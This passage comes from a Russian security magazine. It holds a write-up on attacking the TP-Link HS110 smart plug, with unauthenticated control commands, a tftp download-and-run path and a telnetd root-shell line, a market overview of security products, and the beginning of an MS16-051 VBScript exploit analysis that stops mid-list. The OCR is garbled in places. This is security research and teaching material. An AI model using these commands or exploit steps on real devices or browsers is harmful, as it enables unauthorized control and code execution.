#### Что происходит на 9999/TCP и 1040/UDP

ТСР-порт 9999 используется для управления умной розеткой в локальной сети с помощью приложения Kasa и описан в TP-Link Smart Home Protocol, а UDPпорт 1040 — <u>в TP-Link Device Debug Protocol</u>.

#### ИССЛЕДУЕМ TP-LINK SMART HOME PROTOCOL

Прослушав локальный Wi-Fi-трафик, авторы увидели, что мобильное приложение общается с HS110 через порт 999, используя данные, похожие на зашифрованные. После декомпиляции Android-приложения они нашли функцию шифрования:

![](_page_17_Figure_58.jpeg)

Мы видим, что инициализирующий ключ (вектор) - это захардкоженное значение -85 (= 171). Первый байт открытого текста ксорится (XOR) с этим ключом. Затем ключ ставится в незашифрованный байт. В ходе очередной итерации следующий байт открытого текста ксорится с предыдущим байтом открытого текста. Дешифровка работает по тому же принципу.

Этот алгоритм известен как autokey cipher. Несмотря на то что его статические свойства лучше, чем в стандартном XOR-шифровании с помощью повторяющегося ключа, он все равно может быть легко взломан известными атаками. Теперь, когда мы знаем алгоритм и ключ, мы можем сделать Wireshark-диссектор на Lua, который автоматически дешифрует TP-Link Smart Home паке-

![](_page_17_Picture_1001.jpeg)

Frame 1: 330 bytes on wire (2640 bits), 330 bytes captured (2640 bits) on interface 0 Radiotap Header v0, Length 26  $\triangleright$  802.11 radio information

D IEEE 802.11 QoS Data, Flags: ......F.C D Logical-Link Control

> Internet Protocol Version 4, Src: 192.168.0.1, Dst: 192.168.0.100 ▷ Transmission Control Protocol, Src Port: 9999 (9999), Dst Port: 32855 (32855), Seq: 1, Ack: 1, Len: 214 4 TP-Link Smart Home, Decrypted TP-Link protocol {"cnCloud":{"get\_info":{"username":"","server":"devs.tplinkcloud.com","binded":0,"cld\_connection":0,"illegalType":-1,"stopConnect":-1,"tcspStatus

4 JavaScript Object Notation ⊿ Object ⊿ Member Key: "cnCloud" ⊿ Object

- 4 Member Key: "get\_info" ⊿ Object ▷ Member Key: "username' ▷ Member Key: "server"  $\triangleright$  Member Key: "binded"
	- > Member Key: "illegalType" > Member Key: "stopConnect" > Member Key: "tcspStatus" > Member Key: "fwDlPage"
		- > Member Key: "tcspInfo" > Member Key: "fwNotifyType" > Member Key: "err\_code"

> Member Key: "cld connection"

Реализованный Wireshark-диссектор для протокола TP-Link Smart Home

Команды для умной розетки сгруппированы в следующие категории:

- system; netif (WLAN interface commands);  $\bullet$
- cnCloud (соединение с облаком);
- time;
- emeter (измерение энергии);
- schedule (расписание вкл./выкл.); count down (таймер вкл./выкл.);
- anti\_theft (рандомное расписание вкл./выкл.).

АНАЛИЗ КОМАНД ПРОТОКОЛА TP-LINK SMART HOME Авторы опубликовали полный список (txt) JSON-команд и Python-клиент для их отправки.

Системные команды: Получить информацию о системе:

 ${'system":{'get_sysinfo":{}}}$ 

Через написанный Python-клиент это будет так:

 $./$ tplink-smartplug.py -t 192.168.0.1 -c info

Или можно отправлять свои JSON-команды:

./tplink-smartplug.py  $-t$  192.168.0.1  $\leftarrow$ -j '{"system":{"get sysinfo":{}}}'

![](_page_17_Picture_1002.jpeg)

Результат выполнения команды get\_sysinfo в TP-Link HS110 Wi-Fi

Чтобы включить или выключить, используется команда set relay state СО ЗНАЧЕНИЕМ 1 И 0 СООТВЕТСТВЕННО:

 ${'system":}{'set relay state":}{'state":}1}}$ 

Перезагрузка через определенное время:

 ${ "system": { "reboot": { "delay": 1}} }$ 

Сброс настроек до заводских и превращение в точку доступа:

{"system":{"reset":{"delay":1}}}

А если вспомнить, что у устройства нет аутентификации в сети, то получается, что любой пользователь Wi-Fi-сети может выполнить все указанные команды. Напомню про ссылку выше, по ней полный список команд ;-). Из интересного стоит еще отметить команду установки прошивки. Загружается она с произвольного URL-адреса:

 ${``system": {\n "download_firmware": {\n "url": "http://..."\n} }$ 

Состояние загрузки можно получить через команду get download state:

 ${'system":{'get_download_state":{}}}$ 

А для установки используется flash\_firmware:

 ${``system":{``flash_firmware":\\}\\$ 

Просто так установить модифицированный образ не получится, поскольку он должен быть подписан одним из четырех захардкоженных RSA-ключей:

![](_page_17_Picture_1003.jpeg)

Захардкоженные RSA-ключи для прошивки TP-Link HS110 Wi-Fi

Wi-Fi-команды

Умную розетку можно еще использовать для сканирования ближайших точек доступа:

 ${Tnetif":}$ "get\_scaninfo": ${Trefresh":}$ 1}}}

Эта команда вернет полный список.

Подключиться к нужной точке доступа с необходимыми параметрами:

{"netif":{"set\_stainfo":{"ssid":"WiFi","password":"123", + "key\_type":3}}}

Напомню, что все JSON-команды можно выполнять вне зависимости от состояния устройства. То есть в обычное время подключение к нужной сети требуется только для несконфигурированного состояния - когда умная розетка в режиме точки доступа.

Облачные команды

Умная розетка постоянно пытается соединиться с сервером TP-Link по адресу devs.tplinkcloud.com:50443, используя TLS. Это поведение сохраняется, даже если в Kasa установлена настройка работать только локально. Но мы можем изменить адрес сервера на нужный нам следующей командой:

{"cnCloud":{"set\_server\_url":{"server":"devs.tplinkcloud.com"}}}

Только не забудь, что там должен быть действительный сертификат от Symantec EV Root CA. Далее можно зарегистрировать устройство в облаке:

{"cnCloud":{"bind":{"username":alice@home.com, "password":"secret"}}}

И отвязать:

 ${'}$  cnCloud": ${'}$ "unbind":null}}

С помощью этих команд атакующий может отвязать устройство и изменить владельца. Еще он может перехватить регистрационные данные, отправляемые Kasa-приложением.

#### Ищем устройства TP-Link через Device Debug Protocol

TP-Link Device Debug Protocol — запатентованный в Китае протокол TP-Link, в котором описывается, как устроены TDDP-пакеты. Этот протокол используется для пинга и поиска устройств TP-Link в сети посредством широковешательных сообщений, чтения и установки опций и выполнения специальных команд. Целостность TDDP поддерживается с помощью MD5, встроенного в заголовок каждого пакета:

![](_page_17_Picture_1004.jpeg)

![](_page_17_Picture_1005.jpeg)

Полезная нагрузка пакета также шифруется с помощью DES. Это означает, что любые читаемые или записанные настройки будут зашифрованы. DESключ устанавливается как половина (16 шестнадцатеричных чисел, или 8 байт) MD5-хеша от конкатенации имени пользователя и пароля устройства:

#### md5(username + password)[:16]

Так как HS110 не поддерживает какую-либо аутентификацию, то имя пользователя и пароль были захардкожены в shd-файл:

![](_page_17_Picture_1006.jpeg)

Для остальных устройств TP-Link можно проверить эти же данные или провести брутфорс-атаку по логину. С помощью одного UDP-пакета авторы смогли получить некоторую информацию об устройстве. Для воспроизведения нескольких интересных случаев было написано несколько скриптов («тестовая» строка, deviceID и hardwareID):

![](_page_17_Picture_1007.jpeg)

Примеры TDDP-запросов

**INFO** 

Этот кусок отладочного

кода уже всплывал

ранее в уязвимости

роутеров TP-Link в 2013 году, которую можно

было стриггерить

с помощью скрытого

адреса на web-сервере

**TP-Link http/tftp** backdoor.

Захардкоженные

пользователя

и пароль устройства для создания DES-ключа

ИМЯ

#### **ТЕСТОВЫЙ РЕЖИМ**

После дальнейшего анализа авторы нашли скрытый тестовый режим. Его видно в параметрах командной строки shd-файла:

![](_page_17_Picture_1008.jpeg)

торая, в свою очередь, запускает Atheros Radio Test (ART) для тестирования производительности Wi-Fi-адап-**TEDOB Atheros.** Функция wlan\_start\_art выполняет следующие ко-

LD\_LIBRARY\_PATH=/tmp arping -I br0 -c 1 192.168.0.100

манды:

tftp -g 192.168.0.100 -r ap bin/ap121/art.ko  $\leftrightarrow$ -1 /tmp/art.ko insmod /tmp/art.ko tftp -g 192.168.0.100 -r ap\_bin/ap121/nart.out  $\leftarrow$ -1 /tmp/nart.out

chmod +x /tmp/nart.out /tmp/nart.out -instance 0 &

Эти команды соединяются с FTP-сервером, скачивают файл nart.out, делают его исполняемым и запускают. Для успешной эксплуатации достаточно сделать shell-скрипт с таким именем и расположить по нужному адресу. Достаточно даже будет запустить демон telnetd:

/bin/busybox telnetd -l/bin/sh &

Кстати, запуск этого режима возможно сделать удаленно. Для этого есть JSON-команда set\_test\_mode:

./tplink-smarthome.py -t 192.168.0.1 -j '{"system":{"set\_test\_mode":{"enable":1}}}'

В память устройства будет установлен специальный флаг, который проверяется в процессе загрузки. Поэтому нужно перезагрузить устройство:

1a

|sw

./tplink-smarthome.py -t 192.168.0.1 -c reboot После этого устройство попытает-

СЯ СОЕДИНИТЬСЯ С СЕТЬЮ hs\_test и паролем 12345670. Для установки точки доступа hs

test авторы использовали hostapd со следующим конфигурационным файлом hostapd.conf:

interface=wlan0 driver=n180211 ssid=hs\_test  $wpa=2$ wpa\_passphrase=12345670  $channel=1$ 

Увы, но здесь разработчики подсуетились. Поведение в тестовом режиме не отличается от стандартного. Хотя в коде и есть обраще-HUE K wlan\_start\_art, HO 3arpy3KU и исполнения скрипта не происходит. Возможно, эти строки были закомментированы.

![](_page_17_Picture_1009.jpeg)

\$t9, shd\_sys\_is\_test\_mode

 $\sin 8, 8x3\overline{8} + \overline{0}a\overline{r} - 18(\overline{5}p)$ 

#### **ВЫВОДЫ**

Как видишь по этому небольшому

райтапу, безопасность умных устройств пока еще находится в зачаточном состоянии. Никаких сложных техник защиты в массовых клиентских устройствах не применяется, да и простая аутентификация используется далеко не всегда. Конечно, со временем эта область прогрессирует, как это было с вебом, но пока у независимых исследователей есть отличная возможность прокачать скиллы на несложных кейсах, а заодно сделать мир вокруг себя чуточку безопаснее. -

#### **WWW**

![](_page_17_Picture_150.jpeg)

В рамках этого исследования был написан плагин для Wireshark (под проприетарный протокол) и несколько Python-скриптов для проведения атаки. Все это авторы опубликовали в своем GitHub-репозитории. Контакты авторов и более подробную информацию про это устройство ты можешь узнать здесь.

#### *ВЗЛОМ: Колонка Александра Полякова*

Если ты еще не успел забыть [мою предыдущую ко](https://xakep.ru/2016/08/02/infosec-market-map/)[лонку](https://xakep.ru/2016/08/02/infosec-market-map/) о рынке кибербезопасности и компаниях, которые его образуют, то спешу тебя порадовать сейчас мы продолжим с того места, где прервались в прошлый раз. Итак, у нас есть «пирог» размером 75 миллиардов долларов, которые получает вся индустрия. Из них 25–30 миллиардов приходится на продукты. Кто делит эти деньги и как? Вопрос не такой уж сложный. Давай поделим по регионам и типам продуктов, и все узнаем.

Делить по регионам, на самом деле, скучнее всего. Половина денег приходится на Америку, половина оставшегося — на Европу. Далее с долями, сокращающимися примерно вдвое каждый раз, идут Азия, Латинская Америка и Япония; что-то уже совсем малосущественное перепадает Африке. Вот и вся математика. Считай, мы с тобой сейчас сэкономили пару десятков тысяч долларов на консультантах!

Еще можно было бы поделить по индустриям, к которым относятся компании-заказчики, но это, мне кажется, совсем не интересно. Так что переходим к самому занимательному делению — по категориям продуктов. Если верить последним исследованиям, то таких категорий сейчас насчитывается порядка восьмидесяти. На мой взгляд, это близко к правде, но на практике встречается скорее штук двадцать. Еще двадцать — это пока что только модные темы для разговоров. Пока неясно, какие из обсуждаемых продуктов образуют новые классы, а какие сольются с существующими.

#### ДЕЛИМ ПИРОГ

Не секрет, что основная доля рынка приходится на файерволлы. Их рынок составляет порядка 10 миллиардов долларов в год, то есть, считай, добрую треть. Однако он уже так хорошо поделен между вендорами, что влезть в него практически невозможно. Следом за файерволлами идет длинный список более мелких рынков.

На самом деле, на этом практически можно закончить список лидирующих областей, так как дальше идут относительно небольшие категории с рынком в 100– 500 миллионов долларов в год. Сюда входит и всеми известные средства сканирования уязвимостей — о них мы, кстати, поговорим в следующий раз.

#### ИЗУЧАЕМ РЫНОК

Теперь давай посмотрим, как между собой делят рынок продукты. Первым делом я предлагаю отбросить Endpoint Protection, то есть антивирусы. Они, какмне кажется, давно перешли в ответственность IT-департаментов вместе с системами резервного копирования и прочими элементами Business Continuity.

Оставшиеся продукты отлично описываются моделью PPDR — то есть Predict, Prevent, Detect, Respond (предсказывай, предотвращай, детектируй, отвечай). Сюда можно добавить мониторинг и аналитику, так что выходит, что глобальных категорий средств защиты всего пять. Мы пройдемся по каждой из них.

Отмечу, что некоторые продукты, особенно продукты больших вендоров, могут выступать сразу в нескольких категориях. Но обычно такие комбайны состоят из модулей, часть которых когда-то вообще существовала в виде отдельных решений. Их покупают вместе с небольшими компаниями-разработчиками и добавляют к флагманскому продукту в качестве новой составной части. Определиться с классификацией отдельных модулей значительно проще.

Надеюсь, описание существующих областей рынка еще будет актуально ко времени выхода этой статьи — меняется тут все настолько стремительно, что дух захватывает.

#### Predict

За этим словом скрывается целый класс систем, которые позволяют предска-

зать атаки. Попросту говоря, это гигиена. Будешь мыть руки — не будет бактерий, не будет болезней и не надо будет глотать таблетки. В мире ИБ для «мытья рук» предлагается много самых разных средств.

- Penetration Testing Solutions это решения, которые позволяют провести тестирование на проникновение. На данный момент чистых представителей этого класса, таких как Immunity Canvas или, к примеру, Core Impact, почти не осталось. Сейчас все интегрировано в более обширный класс — Vulnerability Management.
- Vulnerability Management сканеры безопасности для различных областей: сетей, приложений, мобильных устройств, устройств ICS и так далее.
- SCM Security Configuration Management. По сути этот класс уже практически исчез, объединившись с Vulnerability Managenmet.
- Access Governance средства анализа контроля доступа и Segregation of Duties.
- SAST сканеры исходного кода.
- DAST средства динамического анализа. Постепенно вымирают и сливаются со средствами статического анализа.
- IAST средства интерактивного анализа кода. Сейчас тоже интегрируются со средствами статического и динамического анализа.
- Business Application Security средства мониторинга безопасности бизнес-приложений типа SAP, Oracle и специфичных систем.
- TI, Threat Intelligence системы сбора информации об угрозах и атаках, происходящих в мире. Сюда входят платформы по анализу и мониторингу фидов, а также сами фиды.
- Security Awareness Trainings продукты типа Wombat Security.
- Anti-Phishing автоматизированные продукты и платформы по анализу защищенности к фишинговым атакам, такие как, например, Phish Me.

#### Prevent

В этой категории у нас средства предотвращения атак. Это, наверное, самый обширный класс.

Теперь, когда мы разобрались с общей картиной, можно спускаться ниже и более подробно изучать каждый из этих классов. Конечно, по всем мы не пройдемся. Во многих из них я ничегошеньки не понимаю и не собираюсь делать вид, что это не так. Про другие же, напротив, могу говорить сколько угодно. Этим в следующий раз и займусь. **Влич** 

- Firewalls файерволлы, с ними все понятно.
- IPS, Intrusion Prevention Systems. Системам обнаружения вторжений, наверное, лет больше, чем мне. PaloAlto тут самый интересный игрок, как минимум в плане маркетинга.
- Encryprion/Masking шифрование и маскирование. Гигантский, по сути, рынок, но очень слабо представленный.
- VPN виртуальные частные сети. Тоже старая как мир тема.
- WAF межсетевые экраны уровня веб-приложений. Это уже кое-что поновее, но рассказывать, думаю, тут нечего. Это, пожалуй, самое первое средство защиты, с которым сталкивается пентестер, не считая IDS.
- Database Firewalls межсетевые экраны уровня СУБД. Есть и такие. Когда-то они считались новаторскими, но сейчас это обычное дело.
- Application Shielding/RASP защита приложений и новый класс Real Time Application Security Protection. Это примерно как файерволл уровня приложений, только на стероидах. Думаю, посвящу им целую колонку и расскажу, в чем отличия от WAF. Вендоры SAST сейчас активно боронят почву в этой области.
- IAM/User Authentication Identity and Access management, то есть системы управления доступом и ролями — например, CyberArk.
- CASB Cloud Access Security Brokers, системы управления доступом к облачным сервисам. Примерно как IAM, только в облаках.
- AntiVirus/Endpoit Protection средства защиты рабочих станций от вирусов и малвари. Разнообразия тут немного, но есть и интересные вещи — к примеру, Cylance.
- Anti-APT самая модная и непонятная область волшебные средства защиты от неизвестных атак. FireEye — один из ярких примеров.
- Isolation всяческие виртуальные песочницы, которые ограничивают доступ компонентам. Что-то вроде продвинутой версии Citrix. Пример — Menlo Security.
- DDOS Mitigation Appliances and Services хардверные и софтверные средства защиты от DDOS.
- EMM Enterprise Mobility Management. Средства управления безопасностью мобильных устройств. Даже у SAP есть решение для этого. Скукота.

## **РЫНОК КИБЕРБЕЗОПАСНОСТИ:**  [@sh2kerr](https://twitter.com/sh2kerr) **РАЗНОВИДНОСТИ 43 ПРОДУКТОВ**

![](_page_18_Picture_2.jpeg)

#### Detect

Цель средств из этой области — детектировать потенциальные атаки или опасные изменения, руководствуясь тем, что насобирала система. Категория более-менее новая. В определенный момент стало ясно, что невозможно защититься от всего и закрыть все уязвимости. С тех пор фокус сместился на системы, которые позволяют хотя бы обнаружить атаки или просто ненормальное поведение.

• Log Management — системы сбора и анализа логов. Простых средств сбора логов, по сути, уже не осталось — в каждую встроен какой-нибудь супермодный алгоритм анализа корреляций. Но класс, в принципе, пока жив. • SIEM — системы сбора и анализа событий безопасности. Кто бы что ни говорил, а Splunk пока мне видится наиболее удобным средством. Как минимум потому, что от HP Arcsight у меня сломался мозг. • Security Intelligence/Threat Analytics — системы обнаружения потенциальных угроз. Это более крутой аналог SEIM — с машинным обучением и кучей дополнительных фишек. Пример — LookingGlass. • Flow Visibility — системы мониторинга сетевого или межкомпонентного трафика. Тема старая, но сейчас она переживает второе рождение. • DLP — Data Leakage Prevention, обнаружение утечек информации. Тоже далеко не новая область, но есть интересные компании — к примеру, Digital Guardian • UEBA — за этим не самым благозвучным для русского уха сокращением скрывается занятная область — аналитика поведения пользователей. Из наиболее перспективных игроков я бы назвал Exabeam и Fortscale. • EDR — Endpoint Detection and Response, средства для обнаружения атак на рабочие станции. Что-то вроде несигнатурных антивирусов. Наиболее знамениты сейчас решения Bit9 + CarbonBlack. • Fraud/Transaction Monitoring — мониторинг фрода, финансовых транзакций, и порчей подозрительной активности. • Deception Tools — относительно новая область решений, в которой для обнаружения атак используется старая идея ханипотов. Пример — Illusive Networks.

#### Monitor and Analyze

К этому разделу относится мониторинг состояния безопасности всех систем по разным метрикам: анализ рисков, соответствие стандартам и прочее. По сути, задачи этих систем сводятся к единственной цели — выбрать из всего многообразия проблем только самые важные.

- GRC системы управления рисками и стандартами. Наверное, самая обширная область и самая популярная в этом разделе. Помимо всем известного Archer неплох MetricStream.
- ITRM IT Risk Management. Менее широкая область, которая тесно перекликается с GRC, но с упором на риски в IT. Пример — Brinqua.
- TVM, Threat And Vulnerability Managemet. Это решения, которые аккумулируют данные из разных сканеров безопасности и систем Therat Intelligece, чтобы сопоставлять результаты и узнавать, какие уязвимости необходимо закрывать в первую очередь. Пример — Skybox.
- Security Orchestration решения, которые помогают интегрировать все существующие средства защиты в единую консоль управления. Это довольно новая область. Первым был PhantomCyber, но теперь подобных продуктов уже около десятка. Один из самых новых называется Komand.
- Network Security Policy Management/Firewall Management системы мониторинга состояния всего сетевого оборудования. Пример — Aglosec.
- SOAR Security Operations, Analytics and Reporting. Это одна из новых областей. Ее можно описать как сборную солянку из возможностей ITRM и функций для работы с большими массивами данных. Пока, правда, сложно сказать, существуют ли продукты, которые полностью удовлетворяют этому определению.

#### Respond

Последнее и самое малоизученное направление — это реагирование на инциденты. В конечном счете наша цель — отразить атаку и сделать ее повторение невозможным. Для этого нужны определенные средства. В какой-то мере эти решения подобны системам Case Management или ITSM, но есть и нюансы.

- Incident Management/Response системы управления инцидентами. Например, Resillent Systems, недавно купленная компанией IBM.
- ITSM системы управления тасками. Пример BMC.
- Forensics решения для расследования инцидентов типа EnCase.

#### ИТОГО

Вот мы и познакомились с 43 разными классами систем. Немало! Я даже не думал, что смогу сходу столько вспомнить. Пожалуй, это все достойные внимания классы решений, которые сейчас есть на рынке. Если что-то забыл — пишите в комментариях.

#### **Будущее рынка ИБ: от запчастей к автомобилям**

Рынок кибербезопасности крайне диверсифицирован, в отличие от, скажем, производства автомобилей. В автопроме есть костяк лидеров и больше практически никого. В кибербезопасности лидеры тоже есть, но они лидируют потому, что делят между собой несколько крупнейших областей. В аналогии с автомобилестроением это были бы предприятия, которые производят двигатели, кузова и начинку. Кто-то может возразить, что такие фирмы и правда существуют, но фишка в том, что на рынке кибербезопасности пока что нет компаний, производящих машины целиком!

Нет таких вендоров, которые могли бы внедрить в компании только свои продукты и покрыть ими все ключевые потребности, связанные с безопасностью. Как ни крути, но придется обращаться к двум-трем поставщикам.

Возьмем любого крупного антивирусного вендора. Он предоставляет защиту рабочих станций и периметра, быть может, средства защиты почты, но на этом и все. А еще нужно будет купить межсетевые экраны и файерволлы у второго вендора, а также системы мониторинга, сканирования, сбора и анализа событий. Не помешают и пара каких-нибудь изощренных новинок. Вот и выходит, что «машину» мы собираем сами из подручных материалов.

Это признак того, что рынок еще не сформирован, хоть и вырос уже в сто раз за последние десять лет. Я считаю, что в определенный момент обязательно появятся пять-десять компаний, которые будут продавать именно «машины» — то есть всю безопасность под ключ. При этом, конечно, никуда не денутся десятки фирм, которые продают «комплектующие» и еще сотни, занимающиеся в нашей автомобильной аналогии небольшим тюнингом и аксессуарами.

![](_page_18_Figure_8.jpeg)

## PA350P ЭКСПЛОИТА: ПОВРЕЖДЕНИЕ **TAMSTI** В СКРИПТОВОМ ДВИЖКЕ WINDOWS

![](_page_19_Picture_2.jpeg)

Борис Рютин, **Digital Security** b.ryutin@dsec.ru @dukebarman dukebarman.pro

Патчи к Windows — замечательный источник пусть и уже закрытых, но по-прежнему интересных уязвимостей. Мы разберем патч MS16-051, который латает уязвимость, приводящую к повреждению памяти в скриптовом движке. Эксплоит позволяет использовать ее для выполнения произвольного кода.

![](_page_19_Picture_776.jpeg)

Первым эту тему изучили и описали в своем блоге исследователи из коллектива Theori. Для анализа использовалась утилита BinDiff, исследовалась библи-OTEKA vbscript.dll.

![](_page_19_Picture_777.jpeg)

Сравнение уязвимой и запатченной версий библиотеки vbscript.dll

На скриншоте заметно, что изменения коснулись только нескольких функций. Наиболее подозрительными выглядят исправления в функции AccessArray(). Проанализируем ее в IDA.

```
20
       u22 -
            = a2:
       v7 = \text{UAR::} \text{PvarCutAll}(\text{a1});21
  22
       if ( 8204 == * ( WORD *)07 )
  23]
       \left\{ \right.\cup 8 = (SAFEARRAY *)*((DWORD *)07 + 2);● 24
  25.
       ≯.
  26
       else
  27
       \left\{ \right.•28if ( 24588 != *( WORD *)07 )
• 29return 0x80020005;
          v8 = (SAFEARRAY *)**( (DWORD **) v7 + 2);\bullet 30
  31\mathcal{F}if (108)•32•33return 0x8002000B;
       09 = (struct \text{UAR} **)08-\text{200}•34•35if ( *( WORD)09 )
          return 0x8002000B;
•36•37v10 = a3;
       if ( 09 \pm a3 )
\bullet 38
• 39return 0x8002000B;
● 40
       vt1 = 0;v23 = v8-\gammargsabound;
● 41
•42v12 = a4:
       while (1)● 43
  44.
       \left\{ \right.● 45
          v13 = \text{UAR}: \text{PvarCutAll}(v12);if ( 2 == * ( WORD *)v13 )
● 46
  47
          \left\{ \right.v14 = *((signal \tint16 * )v13 + 4);● 48
  49
          }∶
          else if ( 3 == * ( WORD *)v13 )
  50
  51
          ₹.
•52v14 = *( ( DWORD * )v13 + 2);53.
          \mathcal{Y}else
  54
  55
          \mathcal{L}● 56
            if ( rtVariantChangeTypeEx(
  57.
                     (\text{struct tagUARIAN}^*)0x400,
                     (struct taqUARIANT *)2,
  58
  59
                     3u,
                     (unsigned _{\_\_}int16)v19,
  60
                     (unsigned _int16)v20) < 0 )
  61
              return CScriptRuntime::RecordHr(v18, v19, v20);
662\bullet 63
            v14 = v21;
  64
          P.
● 65
          v15 = v14 - v23 - 51Lbound;
     0000BEBD ?AccessArray@@YGJPAPAVVAR@@PAV1@H1PAPAUtagSAFEARRAY@@@Z:38
                                       Анализ изменений в функции AccessArray()
```
Как видишь, в патче добавили блокировку массива перед доступом к нему на случай возникновения ошибок. Других изменений в этой функции нет.

Следующие изменения, связанные с безопасностью, нашлись в функции IsUnsafeAllowed(). Сравним ее апрельскую и майскую версии.

```
1int stdcall COleScript::IsUnsafeAllowed(const struct GUID *a2)
   2k3
      int v3; // [esp+4h] [ebp-2DCh]@1
      CONTEXT ContextRecord; // [esp+8h] [ebp-2D8h]@5
   4
   5
      if ( !COleScript::OnEnterBreakPoint(
  6
   7
                (COleScript *)PPID ProhibitUnsafeExtensions,
   8
                (struct IRemoteDebuqApplicationThread *)&v3) )
  9
         return 1;
      if ( 03 == 1 )
\bullet 10
 11₹
• 12RtlCaptureContext(&ContextRecord);
         ReportUnsafeExtensionViolation(&ContextRecord, a2, L"legacyscript", 0);
\bullet 13
\bullet 14
         return 1;
 15\mathcal{Y}if (103)\bullet 16
         return 1;
•17\bullet 18
      return 0;
\blacksquare 19\blacksquareПсевдокод функции IsUnsafeAllowed()
```

```
1int stdcall COleScript::IsUnsafeAllowed(const struct GUID *a2)
2k
```
![](_page_19_Picture_16.jpeg)

|Псевдокод функции IsUnsafeAllowed() в версии за май

в версии за апрель

Снова изменения бросаются в глаза. В прошлой версии IsUnsafeAllowed() вызывала функцию, которая всегда возвращала ноль без рассмотрения политик, тогда как исправленная версия вызывает указатель на функцию, располо-ЖЕННУЮ В QueryProtectedPolicyPtr. InitializeProtectedPolicy() ИНИЦИализирует указатель на функцию, используя GetProcAddress.

![](_page_19_Figure_19.jpeg)

Псевдокод функции InitializeProtectedPolicy()

Авторы смогли определить две уязвимости, которые были исправлены в этом патче. Давай теперь посмотрим, как ими воспользоваться для создания эксплоита.

#### **EXPLOIT**

Первая уязвимость - отсутствие блокировки SafeArray в AccessArray. В патче добавился код для блокировки массива, а это значит, что атакующий мог как-то модифицировать массив, что, вероятно, вело к несоответствию некоторых свойств (к примеру, cDims или cbElements).

```
\sim 10 \simwhile (1)\{curVar = VAR: PvarCutAll(curVar);if (VT I2 == curVar->vt)€
    v14 = curVar->iVal;\}else if (VT I4 == curVar->vt )
  €
    v14 = curVar-1Val;\mathcal{F}else
  \left\{ \begin{array}{c} \end{array} \right.v22 = 0;
    v18 = rtVariantChangeTypeEx(curVar, &v22, 0x400, 2, 3u, v20,
    v21;
    if (v18 < 0)
      return CScriptRuntime::RecordHr(a4, v18, v19, v20, v21);
    v14 = v23;Y
  v15 = v14 - v25->lLbound; // lLbound всегда 0
  if (v15 < 0 || v15 > = v25->cElements )
    return CScriptRuntime::RecordHr(a4, 0x8002000B, v25, v20,
    v21);
  numDim = (numDim - 1);idx = v15 + v11;if ( numDim \leq 0 )
    break;
  ++v25;v11 = v25->cElements * idx;
  curVar = (ad + 16);
  a4 = (a4 + 16);\mathcal{F}*v24 = arr->pvData + idx * arr->cbElements; // cbElements == 16
```
Код в основном цикле начинает с крайнего правого измерения индексов массива и использует их для вычисления указателя на данные. Заметь, что если тип Variant для индекса - VT\_I2 или VT\_I4, то значения читаются напрямую как short и long соответственно. Однако для любого другого типа Variant вызывается rtVariantChangeTypeEx для вычисления индекса. Когда эта функция получает объект JavaScript, она извлекает значение, вызывая под конец **valueOf** для этого объекта. Если предоставить ей объект с методом valueOf, то это даст возможность выполнять произвольный код на VBScript или JavaScript внутри rtVariantChangeTypeEx.

```
// Эксплоит и triggerBug определены в VBScript
var o;
o = \{"value0f": function () {
  triggerBug();
  return 1;
\};
setTimeout(function() {exploit(o);}, 50);
```
Мы можем использовать это для изменения размера массива, в котором находимся в текущий момент. К примеру, представим, что у нас есть двумерный массив.

#### ReDim Preserve A(1, 2000)

Когда мы получим доступ к массиву, например через  $A(1, 2)$ , то idx в AccessArray будет рассчитываться как 1 + (2 \* (2 - 0)), что равняется 5. Далее это число умножается на значение cbElements, которое всегда равно 16 (sizeof(VARIANT)). Результат добавляется к указателю на данные ( $pvData$ ), и возвращаются значения по адресу  $A(1, 2)$ .

В обычном случае это не ошибка, потому что выделенный буфер равен примерно 16 \* 2 \* 2001 == 64 032 байта. Тем не менее смещение окажется вне скоупа, если буфер изменится на меньший. Другими словами, мы можем получить доступ к  $A(1, 2)$ , когда массив определен как  $A(1, 1)$ .

Наш эксплоит будет перезаписывать память, освободившуюся в результате изменения размера массива. Это позволит нам создать VBScript и Variant для чтения и записи вне скоупа. Следующий шаг — получение адреса объекта, чтение памяти по этому адресу и запись в память при помощи многократного вызова ошибки.

Теперь рассмотрим вторую уязвимость - обход IsUnsafeAllowed().

До патча функция IsUnsafeAllowed() всегда возвращала единицу, потому что COleScript:: OnEnterBreakPoint - это пустая функция, которая всегда возвращает ноль. В патче это было исправлено. Теперь QueryProtectedPolicy выполняется должным образом, если доступна в системе (она есть в версиях Windows 8.1 и выше).

По умолчанию Internet Explorer предотвращает запуск скриптов, которые могут навредить системе. Функция InSafeMode() проверяет флаг режима безопасности (по умолчанию 0хЕ), а также проводит проверку на небезопасные расширения - такие как Shell. Application. К счастью, мы узнаем, что IsUnsafeAllowed() всегда возвращает True, то есть мы можем изменить значение флага с помощью первой уязвимости.

```
1|int thiscall COleScript::InSafeMode(COleScript *this, const struct GUID *a2)
2ksigned int v2; // esi@1
3
4
5
   v2 = 0;if ( *( ( \sqrt{( DWORD *)this + 93) & 0xB || :COleScript::IsUnsafeAllowed(a2) )
ó
7
   return 02;
8
9 \leq
```
Псевдокод функции InSafeMode()

Однако такой вариант не победит Protected Mode (песочницу) Internet Explorer. Поэтому мы рассмотрим пример обхода песочницы и запустим код с Medium **Integrity Level.** 

Начало статьи

## РАЗБОР ЭКСПЛОИТА: ПОВРЕЖДЕНИЕ ПАМЯТИ В СКРИПТОВОМ ДВИЖКЕ WINDOWS

J

Следующий пример кода вызывает падение Internet Explorer из-за обращения к памяти, которая больше не доступна. Размер второго массива изменяется на меньшее значение в процессе доступа к нему.  $\text{-}$ html>

![](_page_20_Picture_611.jpeg)

ted before any exception handling This exception may be expected and handled. eax=06f7a4e8 ebx=00000000 ecx=0a342430 edx=00000003 esi=0655cb38 edi=06f7a230 cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b  $ef1 = 00010202$ vbscript!VAR::PvarCutAll: 6de2f4e6 0fb701 eax, word ptr [ecx]  $ds:002b:0a342430=????$ movzx Содержимое регистров при падении Internet Explorer после запуска в нем РоС

Произвольные чтение и запись основных элементов - это мощный инструмент эксплуатации. Чтобы код эксплоита было легче читать, авторы обернули операции в понятные функции:

- getAddr вызывает уязвимость и «распыляет» объект, адрес которого мы хотим получить, затем ищет адрес в памяти;
- leakMem вызывает уязвимость и читает содержимое памяти по указанному адресу;
- overwrite вызывает уязвимость и перезаписывает память по указанному адресу с помощью variant CSng(0). Это ведет к нашей цели — получению Godmode путем изменения флага на 0x04.

Используя эти операции, мы можем сделать следующее:

- создать простой экземпляр VBScriptClass;
- получить адрес экземпляра класса;  $\bullet$
